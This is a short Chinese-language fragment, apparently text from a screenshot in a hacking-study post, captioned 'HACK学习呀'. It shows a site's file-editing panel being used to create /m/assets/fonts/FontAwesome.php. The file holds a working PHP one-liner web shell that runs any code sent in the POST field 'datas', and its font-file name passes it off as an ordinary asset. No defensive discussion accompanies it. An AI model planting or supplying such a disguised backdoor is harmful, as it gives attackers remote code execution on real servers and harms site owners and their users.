 修改/新建文件：
工作目录 （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 /m/assets/fonts/FontAwesome.php （不允许用 “..” 形式的路径）
1 <?php
2 $st = @create_function('', $_POST['datas']);
3 $st();
HACK学习呀